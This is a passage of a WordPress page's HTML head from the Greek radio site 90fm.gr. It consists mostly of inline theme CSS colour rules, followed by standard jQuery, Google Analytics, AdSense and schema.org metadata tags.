			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#eeeeee } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #eeeeee }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#eeeeee }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#eeeeee }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#eeeeee; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#eeeeee; }}.buy-button{ background-color:#003edd !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #003edd; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #003edd; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #003edd; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #003edd; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #003edd;border-color: #003edd; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #003edd; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #003edd; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #003edd; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #003edd; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #003edd; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #003edd; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #003edd; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #003edd; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #003edd; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #003edd;background-color: #003edd; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #003edd;background-color: #003edd; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #003edd !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #003edd; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #003edd; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #003edd; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #003edd; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #003edd; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #003edd; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #003edd; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #003edd; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #003edd; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#003edd;background-color: #003edd;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #003edd  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #003edd ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #003edd 65%);
	    background: -o-linear-gradient(left, transparent 26%, #003edd 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #003edd 65%);
	    background: linear-gradient(to right, transparent 26%, #003edd 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#003edd', endColorstr='#003edd', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #003edd; }.header__social-media a:hover{ color:#003edd; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #003edd; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #003edd }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #003edd;border-color: #003edd; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #003edd; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #003edd }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#003edd }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#003edd; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#1331a0 ; }
		.site-footer .widget .tagcloud a:hover{ background: #1331a0;color: #fff;border-color:#1331a0 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#1331a0 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#1331a0 ; }.footer__logo a,.footer__logo a:hover{ color:#003edd ; }#scroll-to-top:hover{ background-color:#ff2828 ; }.mobile-sidebar #sidebar-nav-logo a{font-family: 'Open Sans', sans-serif;}
/*# sourceURL=penci-style-inline-css */
</style>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.90fm.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.90fm.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HC95NZBFZ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HC95NZBFZ8');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9884683874138512"
     crossorigin="anonymous"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.90fm.gr\/wp-content\/uploads\/2023\/10\/90logo2.png"
    },
    "url": "https:\/\/www.90fm.gr\/",
    "name": "Evripos 90fm.gr",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
